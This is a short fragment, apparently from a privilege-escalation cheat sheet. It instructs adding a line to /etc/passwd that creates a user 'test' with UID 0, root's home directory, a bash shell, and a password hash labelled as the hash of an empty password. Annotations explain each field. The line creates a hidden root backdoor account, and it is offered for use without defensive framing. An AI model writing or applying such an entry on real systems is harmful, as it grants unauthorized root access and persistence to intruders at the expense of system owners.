 Add the following line to /etc/passwd to add a new user
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
Username
UID (0 means root)
Hash value for
empty password